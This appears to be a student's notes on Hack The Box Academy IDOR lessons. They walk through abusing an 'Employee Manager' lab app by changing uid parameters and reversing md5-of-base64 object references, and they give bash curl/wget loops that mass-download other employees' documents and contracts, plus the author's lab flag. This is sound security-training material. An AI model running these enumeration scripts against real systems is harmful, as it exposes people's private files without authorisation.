

When we get to the Documents page, we see several documents that belong to our user. These can be files uploaded by our user or files set for us by another department (e.g., HR Department). Checking the file links, we see that they have individual names:
/documents/Invoice_1_09_2021.pdf
/documents/Report_1_10_2021.pdf
We see that the files have a predictable naming pattern, as the file names appear to be using the user uid and the month/year as part of the file name, which may allow us to fuzz files for other users. This is the most basic type of IDOR vulnerability and is called static file IDOR. However, to successfully fuzz other files, we would assume that they all start with Invoice or Report, which may reveal some files but not all. So, let’s look for a more solid IDOR vulnerability.
We see that the page is setting our uid with a GET parameter in the URL as (documents.php?uid=1). If the web application uses this uid GET parameter as a direct reference to the employee records it should show, we may be able to view other employees’ documents by simply changing this value. If the back-end end of the web application does have a proper access control system, we will get some form of Access Denied. However, given that the web application passes as our uid in clear text as a direct reference, this may indicate poor web application design, leading to arbitrary access to employee records.
When we try changing the uid to ?uid=2, we don’t notice any difference in the page output, as we are still getting the same list of documents, and may assume that it still returns our own documents:

However, we must be attentive to the page details during any web pentest and always keep an eye on the source code and page size. If we look at the linked files, or if we click on them to view them, we will notice that these are indeed different files, which appear to be the documents belonging to the employee with uid=2:
/documents/Invoice_2_08_2020.pdf
/documents/Report_2_12_2020.pdf
This is a common mistake found in web applications suffering from IDOR vulnerabilities, as they place the parameter that controls which user documents to show under our control while having no access control system on the back-end. Another example is using a filter parameter to only display a specific user’s documents (e.g. uid_filter=1), which can also be manipulated to show other users’ documents or even completely removed to show all documents at once.
Mass Enumeration
We can try manually accessing other employee documents with uid=3, uid=4, and so on. However, manually accessing files is not efficient in a real work environment with hundreds or thousands of employees. So, we can either use a tool like Burp Intruder or ZAP Fuzzer to retrieve all files or write a small bash script to download all files, which is what we will do.
We can click on CTRL+SHIFT+C in Firefox to enable the element inspector, and then click on any of the links to view their HTML source code, and we will get the following:
<li class='pure-tree_link'><a href='/documents/Invoice_3_06_2020.pdf' target='_blank'>Invoice</a></li>
<li class='pure-tree_link'><a href='/documents/Report_3_01_2020.pdf' target='_blank'>Report</a></li>
We can pick any unique word to be able to grep the link of the file. In our case, we see that each link starts with <li class='pure-tree_link'>, so we may curl the page and grep for this line, as follows:
gitblanc@htb[/htb]$ curl -s "http://SERVER_IP:PORT/documents.php?uid=1" | grep "<li class='pure-tree_link'>"

<li class='pure-tree_link'><a href='/documents/Invoice_3_06_2020.pdf' target='_blank'>Invoice</a></li>
<li class='pure-tree_link'><a href='/documents/Report_3_01_2020.pdf' target='_blank'>Report</a></li>
As we can see, we were able to capture the document links successfully. We may now use specific bash commands to trim the extra parts and only get the document links in the output. However, it is a better practice to use a Regex pattern that matches strings between /document and .pdf, which we can use with grep to only get the document links, as follows:
gitblanc@htb[/htb]$ curl -s "http://SERVER_IP:PORT/documents.php?uid=3" | grep -oP "\/documents.*?.pdf"

/documents/Invoice_3_06_2020.pdf
/documents/Report_3_01_2020.pdf
Now, we can use a simple for loop to loop over the uid parameter and return the document of all employees, and then use wget to download each document link:
#!/bin/bash

url="http://SERVER_IP:PORT"

for i in {1..10}; do
        for link in $(curl -s "$url/documents.php?uid=$i" | grep -oP "\/documents.*?.pdf"); do
                wget -q $url/$link
        done
done
When we run the script, it will download all documents from all employees with uids between 1-10, thus successfully exploiting the IDOR vulnerability to mass enumerate the documents of all employees. This script is one example of how we can achieve the same objective. Try using a tool like Burp Intruder or ZAP Fuzzer, or write another Bash or PowerShell script to download all documents.
Example
The Academy’s exercise for this section
I captured the request with CAIDO:


I automated it to see the first 20 employees:
I got the flag with:
wget -q "http://94.237.54.116:55129/documents$(curl -X POST "http://94.237.54.116:55129/documents.php" -H "Content-Type: application/x-www-form-urlencoded" -d "uid=15" | grep -oP '/flag.*?\.txt')"

HTB{4ll_f1l35_4r3_m1n3}- NOTE: I found that the flag was inside
documentsby manually searching it with CAIDO
Bypassing Encoded References
In the previous section, we saw an example of an IDOR that uses employee uids in clear text, making it easy to enumerate. In some cases, web applications make hashes or encode their object references, making enumeration more difficult, but it may still be possible.
Let’s go back to the Employee Manager web application to test the Contracts functionality:

If we click on the Employment_contract.pdf file, it starts downloading the file. The intercepted request in Burp looks as follows:

We see that it is sending a POST request to download.php with the following data:
contract=cdd96d3cc73d1dbdaffa03cc6cd7339bUsing a download.php script to download files is a common practice to avoid directly linking to files, as that may be exploitable with multiple web attacks. In this case, the web application is not sending the direct reference in cleartext but appears to be hashing it in an md5 format. Hashes are one-way functions, so we cannot decode them to see their original values.
We can attempt to hash various values, like uid, username, filename, and many others, and see if any of their md5 hashes match the above value. If we find a match, then we can replicate it for other users and collect their files. For example, let’s try to compare the md5 hash of our uid, and see if it matches the above hash:
gitblanc@htb[/htb]$ echo -n 1 | md5sum

c4ca4238a0b923820dcc509a6f75849b -
Unfortunately, the hashes do not match. We can attempt this with various other fields, but none of them matches our hash. In advanced cases, we may also utilize Burp Comparer and fuzz various values and then compare each to our hash to see if we find any matches. In this case, the md5 hash could be for a unique value or a combination of values, which would be very difficult to predict, making this direct reference a Secure Direct Object Reference. However, there’s one fatal flaw in this web application.
Function Disclosure
As most modern web applications are developed using JavaScript frameworks, like Angular, React, or Vue.js, many web developers may make the mistake of performing sensitive functions on the front-end, which would expose them to attackers. For example, if the above hash was being calculated on the front-end, we can study the function and then replicate what it’s doing to calculate the same hash. Luckily for us, this is precisely the case in this web application.
If we take a look at the link in the source code, we see that it is calling a JavaScript function with javascript:downloadContract('1'). Looking at the downloadContract() function in the source code, we see the following:
function downloadContract(uid) {
    $.redirect("/download.php", {
        contract: CryptoJS.MD5(btoa(uid)).toString(),
    }, "POST", "_self");
}
This function appears to be sending a POST request with the contract parameter, which is what we saw above. The value it is sending is an md5 hash using the CryptoJS library, which also matches the request we saw earlier. So, the only thing left to see is what value is being hashed.
In this case, the value being hashed is btoa(uid), which is the base64 encoded string of the uid variable, which is an input argument for the function. Going back to the earlier link where the function was called, we see it calling downloadContract('1'). So, the final value being used in the POST request is the base64 encoded string of 1, which was then md5 hashed.
We can test this by base64 encoding our uid=1, and then hashing it with md5, as follows:
gitblanc@htb[/htb]$ echo -n 1 | base64 -w 0 | md5sum

cdd96d3cc73d1dbdaffa03cc6cd7339b -
Tip
We are using the
-nflag withecho, and the-w 0flag withbase64, to avoid adding newlines, in order to be able to calculate themd5hash of the same value, without hashing newlines, as that would change the finalmd5hash.
As we can see, this hash matches the hash in our request, meaning that we have successfully reversed the hashing technique used on the object references, turning them into IDOR’s. With that, we can begin enumerating other employees’ contracts using the same hashing method we used above. Before continuing, try to write a script similar to what we used in the previous section to enumerate all contracts.
Mass Enumeration
Once again, let us write a simple bash script to retrieve all employee contracts. More often than not, this is the easiest and most efficient method of enumerating data and files through IDOR vulnerabilities. In more advanced cases, we may utilize tools like Burp Intruder or ZAP Fuzzer, but a simple bash script should be the best course for our exercise.
We can start by calculating the hash for each of the first ten employees using the same previous command while using tr -d to remove the trailing - characters, as follows:
gitblanc@htb[/htb]$ for i in {1..10}; do echo -n $i | base64 -w 0 | md5sum | tr -d ' -'; done

cdd96d3cc73d1dbdaffa03cc6cd7339b
0b7e7dee87b1c3b98e72131173dfbbbf
0b24df25fe628797b3a50ae0724d2730
f7947d50da7a043693a592b4db43b0a1
8b9af1f7f76daf0f02bd9c48c4a2e3d0
006d1236aee3f92b8322299796ba1989
b523ff8d1ced96cef9c86492e790c2fb
d477819d240e7d3dd9499ed8d23e7158
3e57e65a34ffcb2e93cb545d024f5bde
5d4aace023dc088767b4e08c79415dcd
Next, we can make a POST request on download.php with each of the above hashes as the contract value, which should give us our final script:
#!/bin/bash

for i in {1..10}; do
    for hash in $(echo -n $i | base64 -w 0 | md5sum | tr -d ' -'); do
        curl -sOJ -X POST -d "contract=$hash" http://SERVER_IP:PORT/download.php
    done
done
With that, we can run the script, and it should download all contracts for employees 1-10:
gitblanc@htb[/htb]$ bash ./exploit.sh
gitblanc@htb[/htb]$ ls -1

contract_006d1236aee3f92b8322299796ba1989.pdf
contract_0b24df25fe628797b3a50ae0724d2730.pdf
contract_0b7e7dee87b1c3b98e72131173dfbbbf.pdf
contract_3e57e65a34ffcb2e93cb545d024f5bde.pdf
contract_5d4aace023dc088767b4e08c79415dcd.pdf
contract_8b9af1f7f76daf0f02bd9c48c4a2e3d0.pdf
contract_b523ff8d1ced96cef9c86492e790c2fb.pdf
contract_cdd96d3cc73d1dbdaffa03cc6cd7339b.pdf
contract_d477819d240e7d3dd9499ed8d23e7158.pdf
contract_f7947d50da7a043693a592b4db43b0a1.pdf
As we can see, because we could reverse the hashing technique used on the object references, we can now successfully exploit the IDOR vulnerability to retrieve all other users’ contracts.
Example
The Academy’s exercise for this section
If we inspect the main function:


The function just encodes the uid in base64:

We can test it with:
echo -n 1 | base64 -w 0

MQ==
